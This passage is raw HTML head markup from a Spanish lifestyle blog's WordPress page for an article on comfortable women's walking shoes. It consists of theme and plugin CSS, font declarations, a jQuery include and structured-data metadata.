var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='disparatusingresos-style-inline-css' type='text/css'>.h3body{
                    background: #de5352
                }
                .ranking-table>.partner-row:nth-of-type(1)>.col-0 {
                    background-color: #de5352
                }
                .ranking-table>.partner-row:nth-of-type(2)>.col-0 {
                    background-color: #f7e0dd
                }
                .botonamazon {
                    background-color: #de5352
                }
                .button-top {
                    background-color: #f7e0dd
                }
                .ranking-table>.partner-row>.col-1 .partner-link {
                    background-color: #de5352
                }
        
/*# sourceURL=disparatusingresos-style-inline-css */</style><link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='disparatusingresos-fontawesome-css' href='https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' /><style id='asap-style-inline-css' type='text/css'>body {font-family: 'Urbanist', sans-serif !important;background: #FFFFFF;font-weight: 400 !important;}h1,h2,h3,h4,h5,h6 {font-family: 'Urbanist', sans-serif !important;font-weight: 400;line-height: 1.3;}h1 {color:#181818}h2,h5,h6{color:#181818}h3{color:#181818}h4{color:#181818}.home-categories .article-loop:hover h3,.home-categories .article-loop:hover p {color:#181818 !important;}.grid-container .grid-item h2 {font-family: 'Poppins', sans-serif !important;font-weight: 700;font-size: 25px !important;line-height: 1.3;}.design-3 .grid-container .grid-item h2,.design-3 .grid-container .grid-item h2 {font-size: 25px !important;}.home-categories h2 {font-family: 'Poppins', sans-serif !important;font-weight: 700;font-size: calc(25px - 4px) !important;line-height: 1.3;}.home-categories .featured-post h3 {font-family: 'Poppins', sans-serif !important;font-weight: 700 !important;font-size: 25px !important;line-height: 1.3;}.home-categories .article-loop h3,.home-categories .regular-post h3 {font-family: 'Poppins', sans-serif !important;font-weight: 300 !important;}.home-categories .regular-post h3 {font-size: calc(18px - 1px) !important;}.home-categories .article-loop h3,.design-3 .home-categories .regular-post h3 {font-size: 18px !important;}.article-loop p,.article-loop h2,.article-loop h3,.article-loop h4,.article-loop span.entry-title, .related-posts p,.last-post-sidebar p,.woocommerce-loop-product__title {font-family: 'Work Sans', sans-serif !important;font-size: 18px !important;font-weight: 400 !important;}.article-loop-featured p,.article-loop-featured h2,.article-loop-featured h3 {font-family: 'Work Sans', sans-serif !important;font-size: 18px !important;font-weight: bold !important;}.article-loop .show-extract p,.article-loop .show-extract span {font-family: 'Urbanist', sans-serif !important;font-weight: 400 !important;}.home-categories .content-area .show-extract p {font-size: calc(18px - 2px) !important;}a {color: #de5352;}.the-content .post-index span,.des-category .post-index span {font-size:18px;}.the-content .post-index li,.the-content .post-index a,.des-category .post-index li,.des-category .post-index a,.comment-respond > p > span > a,.asap-pros-cons-title span,.asap-pros-cons ul li span,.woocommerce #reviews #comments ol.commentlist li .comment-text p,.woocommerce #review_form #respond p,.woocommerce .comment-reply-title,.woocommerce form .form-row label, .woocommerce-page form .form-row label {font-size: calc(18px - 2px);}.content-tags a,.tagcloud a {border:1px solid #de5352;}.content-tags a:hover,.tagcloud a:hover {color: #de535299;}p,.the-content ul li,.the-content ol li,.content-wc ul li.content-wc ol li {color: #393939;font-size: 18px;line-height: 1.6;}.comment-author cite,.primary-sidebar ul li a,.woocommerce ul.products li.product .price,span.asap-author,.content-cluster .show-extract span,.home-categories h2 a {color: #393939;}.comment-body p,#commentform input,#commentform textarea{font-size: calc(18px - 2px);}.social-title,.primary-sidebar ul li a {font-size: calc(18px - 3px);}.breadcrumb a,.breadcrumb span,.woocommerce .woocommerce-breadcrumb {font-size: calc(18px - 5px);}.content-footer p,.content-footer li,.content-footer .widget-bottom-area,.search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {font-size: calc(18px - 4px) !important;}.search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {border:1px solid #39393926 !important;}h1 {font-size: 38px;}.archive .content-loop h1 {font-size: calc(38px - 2px);}.asap-hero h1 {font-size: 32px;}h2 {font-size: 32px;}h3 {font-size: 28px;}h4 {font-size: 23px;}.site-header,#cookiesbox {background: #f7e0dd;}.site-header-wc a span.count-number {border:1px solid #393939;}.content-footer {background: #f7e0dd;}.comment-respond > p,.area-comentarios ol > p,.error404 .content-loop p + p,.search .content-loop .search-home + p {border-bottom:1px solid #de5352}.home-categories h2:after,.toc-rapida__item.is-active::before {background: #de5352}.pagination a,.nav-links a,.woocommerce #respond input#submit,.woocommerce a.button, .woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.wpcf7-form input.wpcf7-submit,.woocommerce-pagination .page-numbers a,.woocommerce-pagination .page-numbers span {background: #de5352;color: #FFFFFF !important;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active {border-bottom: 2px solid #de5352;}.pagination a:hover,.nav-links a:hover,.woocommerce-pagination .page-numbers a:hover,.woocommerce-pagination .page-numbers span:hover {background: #de5352B3;}.woocommerce-pagination .page-numbers .current {background: #FFFFFF;color: #393939 !important;}.article-loop a span.entry-title{color:#393939 !important;}.article-loop a:hover p,.article-loop a:hover h2,.article-loop a:hover h3,.article-loop a:hover span.entry-title,.home-categories-h2 h2 a:hover {color: #de5352 !important;}.article-loop.custom-links a:hover span.entry-title,.asap-loop-horizontal .article-loop a:hover span.entry-title {color: #393939 !important;}#commentform input,#commentform textarea {border: 2px solid #de5352;font-weight: 400 !important;}.content-loop,.content-loop-design {max-width: 980px;}.site-header-content,.site-header-content-top {max-width: 980px;}.content-footer {max-width: calc(980px - 32px); }.content-footer-social {background: #f7e0dd1A;}.content-single {max-width: 980px;}.content-page {max-width: 980px;}.content-wc {max-width: 980px;}.reply a,.go-top {background: #de5352;color: #FFFFFF;}.reply a {border: 2px solid #de5352;}#commentform input[type=submit] {background: #de5352;color: #FFFFFF;}.site-header a,header,header label,.site-name h1 {color: #393939;}.content-footer a,.content-footer p,.content-footer .widget-area,.content-footer .widget-content-footer-bottom {color: #393939;}header .line {background: #393939;}.site-logo img {max-width: 160px;width:100%;}.content-footer .logo-footer img {max-width: 160px;}.search-header {margin-left: 0px;}.primary-sidebar {width:300px;}p.sidebar-title {font-size:calc(18px + 1px);}.comment-respond > p,.area-comentarios ol > p,.asap-subtitle,.asap-subtitle p {font-size:calc(18px + 2px);}.popular-post-sidebar ol a {color:#393939;font-size:calc(18px - 2px);}.popular-post-sidebar ol li:before,.primary-sidebar div ul li:before {border-color: #de5352;}.search-form input[type=submit] {background:#f7e0dd;}.search-form {border:2px solid #de5352;}.sidebar-title:after {background:#de5352;}.single-nav .nav-prev a:before, .single-nav .nav-next a:before {border-color:#de5352;}.single-nav a {color:#393939;font-size:calc(18px - 3px);}.the-content .post-index {border-top:2px solid #de5352;}.the-content .post-index #show-table {color:#de5352;font-size: calc(18px - 3px);font-weight: 400;}.the-content .post-index .btn-show {font-size: calc(18px - 3px) !important;}.search-header form {width:200px;}.site-header .site-header-wc svg {stroke:#393939;}.item-featured {color:#FFFFFF;background:#e88330;}.item-new {color:#FFFFFF;background:#e83030;}.asap-style1.asap-popular ol li:before {border:1px solid #393939;}.asap-style2.asap-popular ol li:before {border:2px solid #de5352;}.category-filters a.checked .checkbox {background-color: #de5352; border-color: #de5352;background-image: url('data:image/svg+xml;charset=UTF-8,<svg viewBox="0 0 16 16" fill="%23FFFFFF" xmlns="http://www.w3.org/2000/svg"><path d="M5.5 11.793l-3.646-3.647.708-.707L5.5 10.379l6.646-6.647.708.707-7.354 7.354z"/></svg>');}.category-filters a:hover .checkbox {border-color: #de5352;}.design-2 .content-area.latest-post-container,.design-3 .regular-posts {grid-template-columns: repeat(3, 1fr);}.checkbox .check-table svg {stroke:#de5352;}html{scroll-behavior:smooth;}.article-content,#commentform input, #commentform textarea,.reply a,.woocommerce #respond input#submit, .woocommerce #respond input#submit.alt,.woocommerce-address-fields__field-wrapper input,.woocommerce-EditAccountForm input,.wpcf7-form input,.wpcf7-form textarea,.wpcf7-form input.wpcf7-submit,.grid-container .grid-item,.design-1 .featured-post-img,.design-1 .regular-post-img,.design-1 .lastest-post-img,.design-2 .featured-post-img,.design-2 .regular-post-img,.design-2 .lastest-post-img,.design-2 .grid-item,.design-2 .grid-item .grid-image-container,.design-2 .regular-post,.home.design-2.asap-box-design .article-loop,.design-3 .featured-post-img,.design-3 .regular-post-img,.design-3 .lastest-post-img {border-radius: 10px !important;}.pagination a, .pagination span, .nav-links a {border-radius:50%;min-width:2.5rem;}.reply a {padding:6px 8px !important;}.asap-icon,.asap-icon-single {border-radius:50%;}.asap-icon{margin-right:1px;padding:.6rem !important;}.content-footer-social {border-top-left-radius:10px;border-top-right-radius:10px;}.item-featured,.item-new,.average-rating-loop {border-radius:2px;}.content-item-category > span {border-top-left-radius: 3px;border-top-right-radius: 3px;}.woocommerce span.onsale,.woocommerce a.button,.woocommerce button.button, .woocommerce input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.product-gallery-summary .quantity input,#add_payment_method table.cart input,.woocommerce-cart table.cart input, .woocommerce-checkout table.cart input,.woocommerce div.product form.cart .variations select {border-radius:2rem !important;}.search-home input {border-radius:2rem !important;padding: 0.875rem 1.25rem !important;}.search-home button.s-btn {margin-right:1.25rem !important;}#cookiesbox p,#cookiesbox a {color: #393939;}#cookiesbox button {background: #393939;color:#f7e0dd;}@media (max-width: 1050px) and (min-width:481px) {.article-loop-featured .article-image-featured {border-radius: 10px !important;}}@media (min-width:1050px) { #autocomplete-results {border-radius:3px;}ul.sub-menu,ul.sub-menu li {border-radius:10px;}.search-header input {border-radius:2rem !important;padding: 0 3 0 .85rem !important;}.search-header button.s-btn {width:2.65rem !important;}.site-header .asap-icon svg { stroke: #393939 !important;}}@media (min-width:1050px) {.content-footer {border-top-left-radius:10px;border-top-right-radius:10px;}}.article-content {height:196px;}.content-thin .content-cluster .article-content {height:160px !important;}.last-post-sidebar .article-content {height: 140px;margin-bottom: 8px}.related-posts .article-content {height: 120px;}.asap-box-design .related-posts .article-content {min-height:120px !important;}.asap-box-design .content-thin .content-cluster .article-content {heigth:160px !important;min-height:160px !important;}@media (max-width:1050px) { .last-post-sidebar .article-content,.related-posts .article-content {height: 150px !important}}@media (max-width: 480px) {.article-content {height: 180px}}@media (min-width:480px){.asap-box-design .article-content:not(.asap-box-design .last-post-sidebar .article-content) {min-height:196px;}.asap-loop-horizontal .content-thin .asap-columns-1 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-1 .content-cluster .article-content {height:100% !important;}.asap-loop-horizontal .asap-columns-1 .article-image:not(.asap-loop-horizontal .last-post-sidebar .asap-columns-1 .article-image), .asap-loop-horizontal .asap-columns-1 .article-content:not(.asap-loop-horizontal .last-post-sidebar .asap-columns-1 .article-content) {height:100% !important;}.asap-loop-horizontal .asap-columns-2 .article-image,.asap-loop-horizontal .asap-columns-2 .article-content,.asap-loop-horizontal .content-thin .asap-columns-2 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-2 .content-cluster .article-content {min-height:140px !important;height:100% !important;}.asap-loop-horizontal .asap-columns-3 .article-image,.asap-loop-horizontal .asap-columns-3 .article-content,.asap-loop-horizontal .content-thin .asap-columns-3 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-3 .content-cluster .article-content {min-height:120px !important;height:100% !important;}.asap-loop-horizontal .asap-columns-4 .article-image,.asap-loop-horizontal .asap-columns-4 .article-content,.asap-loop-horizontal .content-thin .asap-columns-4 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-4.content-cluster .article-content {min-height:100px !important;height:100% !important;}.asap-loop-horizontal .asap-columns-5 .article-image,.asap-loop-horizontal .asap-columns-5 .article-content,.asap-loop-horizontal .content-thin .asap-columns-5 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-5 .content-cluster .article-content {min-height:90px !important;height:100% !important;}}.article-loop .article-image,.article-loop a p,.article-loop img,.article-image-featured,input,textarea,a { transition:all .2s; }.article-loop:hover .article-image,.article-loop:hover img{transform:scale(1.05) }.the-content .post-index #index-table{display:none;}@media(max-width:1050px) {.the-content .post-index {position:sticky;margin-top: 0 !important;box-shadow: 0 10px 30px rgba(0, 0, 0, 0.15);z-index:9;}.asap-box-design .the-content .post-index.width100vw {box-shadow: 0 10px 30px rgba(0, 0, 0, 0.15) !important;}.the-content .post-index li{margin-left:2px !important;}#index-table{display:none;}.check-table svg {transform: rotateX(180deg);}.asap-content-box {overflow:visible !important;}.asap-box-design .post-thumbnail {margin:1rem 0 !important;border-top-right-radius: 0.5rem;border-top-left-radius: 0.5rem;overflow: hidden;}.asap-back {z-index:9 !important;}}@media(max-width:1050px) {.the-content .post-index {top:0;}.the-content h2:before,.the-content h3:before,.the-content h2 span:before,.the-content h3 span:before {margin-top: -90px !important;height: 90px !important;}}.the-content .post-index {background:#fff !important;border-left:none;border-bottom:none;border-right:none;box-shadow: 0 10px 26px rgba(0, 0, 0, 0.125);margin-top:26px !important;}.author-box {box-shadow: 0 10px 26px rgba(0, 0, 0, 0.125);}@media(max-width: 480px) {h1, .archive .content-loop h1 {font-size: calc(38px - 8px);}.asap-hero h1 {font-size: calc(32px - 8px);}h2 {font-size: calc(32px - 4px);}h3 {font-size: calc(28px - 4px);}.article-loop-featured .article-image-featured {border-radius: 10px !important;}}@media(min-width:1050px) {.content-thin {width: calc(95% - 300px);}#menu>ul {font-size: calc(18px - 2px);} #menu ul .menu-item-has-children:after {border: solid #393939;border-width: 0 2px 2px 0;}}@media(max-width:1050px) {#menu ul li .sub-menu li a:hover { color:#de5352 !important;}#menu ul>li ul>li>a{font-size: calc(18px - 2px);}} .asap-box-design .last-post-sidebar .article-content { min-height:140px;}.asap-box-design .last-post-sidebar .article-loop {margin-bottom:.85rem !important;} .asap-box-design .last-post-sidebar article:last-child { margin-bottom:2rem !important;}.the-content ul:not(#index-table) li::marker {color: #de5352;}.the-content ol:not(.post-index ol) > li::before {content: counter(li);counter-increment: li;left: -1.5em;top: 65%;color:#FFFFFF;background: #de5352;height: 1.4em;min-width: 1.22em;padding: 1px 1px 1px 2px;border-radius: 6px;border: 1px solid #de5352;line-height: 1.5em;font-size: 22px;text-align: center;font-weight: normal;float: left !important;margin-right: 14px;margin-top: 8px;}.the-content ol:not(.post-index ol) {counter-reset: li;list-style: none;padding: 0;margin-bottom: 2rem;text-shadow: 0 1px 0 rgb(255 255 255 / 50%);}.the-content ol:not(.post-index ol) > li {position: relative;display: block;padding: 0.5rem 0 0;margin: 0.5rem 0 1rem !important;border-radius: 10px;text-decoration: none;margin-left: 2px;}.asap-date-loop {font-size: calc(18px - 5px) !important;text-align:center;}.sticky {top: 22px !important;}.the-content h2:before,.the-content h2 span:before{margin-top: -20px;height: 20px;}header {position:relative !important;}@media (max-width: 1050px) {.content-single,.content-page {padding-top: 0 !important;}.content-loop {padding: 2rem;}.author .content-loop, .category .content-loop {padding: 1rem 2rem 2rem 2rem;}}@media(min-width:1050px) {#menu ul>li ul {left:0 !important;}#menu ul>li>ul>li>ul {left: 15.5rem!important;}}.content-footer {padding:0;}.content-footer p {margin-bottom:0 !important;}.content-footer .widget-area,.content-footer .widget-bottom-area {margin-bottom: 0rem;padding:1rem;}.content-footer li:first-child:before {content: '';padding: 0;}.content-footer li:before {content: '|';padding: 0 7px 0 5px;color: #fff;opacity: .4;}.content-footer li {list-style-type: none;display: inline;font-size: 15px;}.content-footer .widget-title,.content-footer .widget-bottom-title {display: none;}.content-footer {background: #f7e0dd;}.content-footer-social {max-width: calc(980px - 32px);}@media (max-width: 1050px) {header label {width: 64px;height: 64px;position: fixed;padding:0;right: 1.5rem;bottom: 6rem;border-radius: 50%;-webkit-box-shadow: 0px 4px 8px 0px rgba(0,0,0,0.5);box-shadow: 0px 4px 8px 0px rgba(0,0,0,0.5);background-color: #fff;-webkit-transition: 300ms ease all;transition: 300ms ease all;z-index:101;display: flex;align-items: center;}.site-header-content {justify-content: center;}.line {background:#282828 !important;}.circle {margin:0 auto;width: 24px;height: 24px;}#menu {top:0;margin-top:0;}}.search-header input {background:#FFFFFF !important;}.search-header button.s-btn,.search-header input::placeholder {color: #484848 !important;opacity:1 !important;}.search-header button.s-btn:hover {opacity:.7 !important;}.search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {border-color: #FFFFFF !important;}@media(min-width:768px) {.design-1 .grid-container .grid-item.item-2 h2,.design-1 .grid-container .grid-item.item-4 h2 {font-size: calc(25px - 8px) !important;}}@media (max-width: 768px) {.woocommerce ul.products[class*="columns-"] li.product,.woocommerce-page ul.products[class*="columns-"] li.product {width: 50% !important;}}.asap-megamenu-overlay.asap-megamenu-dropdown .asap-megamenu-container {width: 100%;padding: 0;}@media (min-width: 1050px) {.asap-megamenu-overlay.asap-megamenu-dropdown .asap-megamenu-container {max-width: calc(980px - 2rem) !important;width: calc(980px - 2rem) !important;margin: 0 auto !important;}}.asap-megamenu-overlay.asap-megamenu-dropdown .asap-megamenu-header,.asap-megamenu-overlay.asap-megamenu-dropdown .asap-megamenu-content {padding-left: 1rem;padding-right: 1rem;}
/*# sourceURL=asap-style-inline-css */</style> <script type="litespeed/javascript" data-src="https://dorothysredshoes.es/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel='shortlink' href='https://dorothysredshoes.es/?p=1414' /><style>.woocommerce-tabs .enlazatom-content {margin-top:3rem !important;} .enlazatom-show-box {background:#fafafa !important;color:#181818 !important; border-radius:5px !important; }.enlazatom-show-box span, .enlazatom-show-plane span, .enlazatom-show-plane a, .enlazatom-a-plane a, span.enlazatom-title-box, a.enlazatom-a-plane {font-size:17px;word-break: break-word;}.enlazatom-show-plane span, span.enlazatom-title-box {font-weight: bold;}.enlazatom-show-box:hover {background:#fafafaB3 !important;}.enlazatom-show-box:hover div.btn{background:#eaeaeaB3 !important;}.chevron::before {color:#181818 !important;}.enlazatom-show-box div.btn {background:#eaeaea !important;}.enlazatom-title-box {font-weight:bold;margin-bottom:10px !important;display: block;}.enlazatom-show-box span {padding:20px;}.enlazatom-content {margin-bottom:3rem;margin-top:1rem;}.enlazatom-content div.enlazatom-a-plane {margin:16px 0;}.enlazatom-show-box {display:flex;overflow:hidden !important;margin-bottom:22px;align-items: center;padding:0 1rem 0 0;line-height:1.4;}.enlazatom-show-plane {margin-top: 22px;margin-bottom: 22px;}.enlazatom-show-plane div {display: inline !important;}.enlazatom-show-box:hover {text-decoration:none;}.enlazatom-show-box img {max-width:100px;border:none !important;margin-right:5px;}.enlazatom-show-box {position:relative;text-decoration:none !important;}.enlazatom-show-box div.btn {border: none;font-weight: 700;width: 80px;height: 100%;min-height:60px;position: absolute;right: 0;top: 0;text-align:center;display: flex;align-items: center;justify-content: center;}.chevron::before {border-style: solid;border-width: 0.25em 0.25em 0 0;content: '';display: inline-block;height: 0.45em;position: relative;transform: rotate(-45deg);width: 0.45em;margin-left:-2px;}.chevron.right:before {left: 0;transform: rotate(45deg);}@media (max-width:768px) {.enlazatom-disable-image-mobile img, .enlazatom-disable-cta-mobile .btn{display:none !important;}.enlazatom-show-box.enlazatom-disable-cta-mobile {padding-right: 20px !important;}}</style><style type="text/css">.aawp .aawp-tb__row--highlight{background-color:#256aaf;}.aawp .aawp-tb__row--highlight{color:#fff;}.aawp .aawp-tb__row--highlight a{color:#fff;}</style><meta name="theme-color" content="#f7e0dd"><link rel="preload" as="image" href="https://dorothysredshoes.es/wp-content/uploads/las-mejores-zapatillas-para-andar-para-mujer-mas-comodas.jpg" imagesrcset="https://dorothysredshoes.es/wp-content/uploads/las-mejores-zapatillas-para-andar-para-mujer-mas-comodas.jpg.webp 446w, https://dorothysredshoes.es/wp-content/uploads/las-mejores-zapatillas-para-andar-para-mujer-mas-comodas-300x162.jpg.webp 300w" imagesizes="(max-width: 446px) 100vw, 446px" /><style>@font-face {
            font-family: "Urbanist";
            font-style: normal;
            font-weight: 400;
            src: local(""),
            url("https://dorothysredshoes.es/wp-content/themes/asap/assets/fonts/urbanist-400.woff2") format("woff2"),
            url("https://dorothysredshoes.es/wp-content/themes/asap/assets/fonts/urbanist-400.woff") format("woff");
            font-display: swap;
        } @font-face {
            font-family: "Urbanist";
            font-style: normal;
            font-weight: 700;
            src: local(""),
            url("https://dorothysredshoes.es/wp-content/themes/asap/assets/fonts/urbanist-700.woff2") format("woff2"),
            url("https://dorothysredshoes.es/wp-content/themes/asap/assets/fonts/urbanist-700.woff") format("woff");
            font-display: swap;
        } @font-face {
            font-family: "Work Sans";
            font-style: normal;
            font-weight: 400;
            src: local(""),
            url("https://dorothysredshoes.es/wp-content/themes/asap/assets/fonts/work-sans-400.woff2") format("woff2"),
            url("https://dorothysredshoes.es/wp-content/themes/asap/assets/fonts/work-sans-400.woff") format("woff");
            font-display: swap;
        } @font-face {
            font-family: "Poppins";
            font-style: normal;
            font-weight: 300;
            src: local(""),
            url("https://dorothysredshoes.es/wp-content/themes/asap/assets/fonts/poppins-300.woff2") format("woff2"),
            url("https://dorothysredshoes.es/wp-content/themes/asap/assets/fonts/poppins-300.woff") format("woff");
            font-display: swap;
        } @font-face {
            font-family: "Poppins";
            font-style: normal;
            font-weight: 700;
            src: local(""),
            url("https://dorothysredshoes.es/wp-content/themes/asap/assets/fonts/poppins-700.woff2") format("woff2"),
            url("https://dorothysredshoes.es/wp-content/themes/asap/assets/fonts/poppins-700.woff") format("woff");
            font-display: swap;
        }</style> <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Organization","name":"Dorothy&#039;s Red Shoes | Bodas, maternidad, estilo de vida y mucho m\u00e1s","alternateName":"Las \u00faltimas tendencias en el mundo nupcial, ideas para organizar tu boda, moda para invitadas, planes en familia y estilo de vida para mam\u00e1s de hoy. \u00a1Entra!","url":"https:\/\/dorothysredshoes.es","logo":"https:\/\/dorothysredshoes.es\/wp-content\/uploads\/cropped-logo_dorothys.png"}</script>  <script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/dorothysredshoes.es\/las-mejores-zapatillas-para-andar-mujer\/"},"headline":"Las mejores zapatillas para andar para mujer \u00a1M\u00e1s c\u00f3modas!","image":{"@type":"ImageObject","url":"https:\/\/dorothysredshoes.es\/wp-content\/uploads\/las-mejores-zapatillas-para-andar-para-mujer-mas-comodas.jpg"},"author":{"@type":"Person","name":"Raquel","sameAs":"https:\/\/dorothysredshoes.es\/author\/3teo2\/"},"publisher":{"@type":"Organization","name":"Dorothy&#039;s Red Shoes | Bodas, maternidad, estilo de vida y mucho m\u00e1s","logo":{"@type":"ImageObject","url":"https:\/\/dorothysredshoes.es\/wp-content\/uploads\/cropped-logo_dorothys.png"}},"datePublished":"2023-01-16T11:49:36+00:00","dateModified":"2023-01-16T11:52:51+00:00"}</script>  <script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","url":"https:\/\/dorothysredshoes.es","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https:\/\/dorothysredshoes.es\/?s={s}"},"query-input":"required name=s"}}</script> <style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' 